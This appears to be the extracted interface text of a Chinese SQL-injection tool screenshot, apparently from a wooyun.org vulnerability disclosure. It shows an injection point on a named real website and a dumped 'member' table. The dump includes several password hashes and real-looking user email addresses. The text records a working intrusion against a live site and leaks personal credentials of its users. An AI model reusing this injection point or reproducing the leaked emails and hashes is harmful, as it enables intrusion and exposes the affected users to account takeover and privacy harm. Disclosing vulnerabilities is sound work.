 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.tophr.net/news/index.asp?id=16364 开始检测 重新开始
数据库:1个 列名:4个 检测结果
member
password
name
id
Email
位数 内容
第1位 0
第2位 0
第3位 3
第4位 1
第5位 4
第6位 8
第7位 0
第8位 e
第9位 d
第10位 9
第11位 d
第12位 b
第13位 c
第14位 9
第15位 1
第16位 0
排序 password id
1 检测中... 等待
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 1 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
范围:共有1001条记录!
password内容:0031480ed9dbc910
name内容:392822128@qq.com
password内容:01505d0b37131bc4
name内容:happy2628@sina.com
password内容:017f8af179c36592
已停止内容猜解!
范围:共有1001条记录!
已停止内容猜解!
完毕 0%
www.wooyun.org